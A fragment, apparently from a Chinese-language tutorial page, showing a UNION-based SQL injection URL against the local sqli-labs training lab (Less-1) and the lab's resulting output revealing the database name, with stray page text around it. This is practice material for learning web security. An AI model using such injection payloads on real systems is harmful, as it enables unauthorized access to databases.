 127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,DATABASE() --+
的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Your Login name:2
Your Password:security